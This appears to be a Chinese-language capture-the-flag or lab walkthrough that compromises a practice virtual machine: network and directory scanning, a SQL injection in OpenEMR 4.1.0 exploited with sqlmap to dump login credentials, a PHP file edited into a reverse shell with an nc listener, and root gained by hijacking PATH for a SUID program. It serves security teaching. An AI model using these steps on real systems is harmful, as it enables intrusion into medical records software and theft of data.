

主机探活

nmap -sP 192.168.159.0/24

192.168.159.160



端口发现

nmap -sV -p- -A 192.168.159.160

只开放了 21、80端口

80端口



nikto

nikto -h 192.168.159.160

没有什么可以利用的。。。



目录扫描

dirsearch -u 192.168.159.160



根据扫描结果,感觉只有 robots.txt 有用,访问

获得了多个目录,但是访问后并没有获得任何可用信息。。。

想要进行子域名扫描,可是在信息收集时没有找到域名,所以应该不用域名

21端口 ftp



先本地漏洞库看是否存在漏洞

searchsploit proftpd 1.3.3d

无结果。。。



尝试匿名访问

ftp 192.168.159.160 # anonymous

失败。。。

再次80端口

上网查看了其他大佬写得过程,发现是 dirsearch 的默认目录不大好使,有的目录没扫出来。。。跑一个大字典试试

dirsearch -u 192.168.159.160 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt # -w 指定字典

CMS



发现一个目录:/openerm,访问

发现是一个 CMS :OpenEMR 4.1.0



在本地漏洞库搜索相应漏洞

找到两个漏洞,都是

sql注入,查看相应信息



searchsploit -m 49742.py # 把文件复制到当前文件夹

cat 49742.py # 查看



发现了存在sql注入漏洞的路径,本机访问尝试一下

确实存在 sql注入 漏洞

sql注入



sqlmap 一把梭

http://192.168.159.160/openemr/interface/login/validateUser.php?u= --dump

获得两组用户名密码:admin/ackbar medical/medical

反弹shell



成功利用 admin 用户登录网站成功

在菜单中的 adminstrator 下 发现了一个 files



发现可查看修改几个文件,如下图



选择一个 php 文件 进行修改,修改为 php 的反弹shell脚本



保存后本机启动 nc 监听

nc -nlvp 7777



访问 php 文件地址

http://192.168.159.160/openemr/sites/default/statement.inc.php

成功获取shell



提权





setuid

find / -perm -u=s -type f 2>/dev/null

发现一个可疑程序



查看一下

cat /usr/bin/healthcheck

是一个可执行文件,用 `strings` 查看一下

我们发现它调用了一些命令,比如 echo、sleep、ifconfig、fdisk、du



环境变量劫持

首先去到 /tmp 目录下建一个新的 sleep 命令



写入需要的内容



给它执行权限



先查看当前环境变量

echo $PATH

修改环境变量(让系统在查询命令时先去/tmp目录下查询)

export PATH=/tmp:$PATH

运行 /usr/bin/healthcheck

成功获取 root 权限!!!

748

748

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?